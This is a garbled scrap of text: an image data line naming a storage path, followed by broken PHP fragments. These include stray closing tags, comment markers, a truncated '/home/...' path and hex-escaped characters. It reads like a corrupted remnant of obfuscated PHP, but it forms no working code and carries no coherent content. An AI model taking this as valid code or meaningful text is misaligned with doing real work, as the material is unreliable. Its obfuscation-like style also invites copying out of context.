
?> b*/ ?> 0b*/ ?> de
/*gte7*/("/home/tjkwlm8vg
?> t\x69"); ?>